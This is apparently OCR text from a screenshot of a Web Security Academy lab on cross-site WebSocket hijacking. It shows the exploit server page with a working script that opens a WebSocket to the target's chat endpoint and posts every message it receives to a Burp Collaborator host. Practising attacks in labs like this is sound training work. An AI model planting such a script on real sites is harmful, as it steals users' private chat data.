 关于那WebSocket劫持的二三事
Cross-site WebSocket hijackin
Exploit Server: Cross-site Web
Lab: Cross-site WebSocket hija
exploit-0a16001504899c3bc0b40c22010e00cc.web-security-academy.net
广告跳过 山东科技大学 MVN Maven 存储库 w3school 在线教程 安全 PT 【谱例】岸部真明... CTF在线工具-CTF... 乌鸦嘴社区 YouTube sgh Road 2 Coding
Craft a response
URL: https://exploit-0a16001504899c3bc0b40c22010e00cc.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var ws = new WebSocket('wss://0abb0039040e9ccdc0ea0c93006300c8.web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://89fi3wv1nme0pufxro4uf2c3xu3mrb.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body: event.data});
};
</script>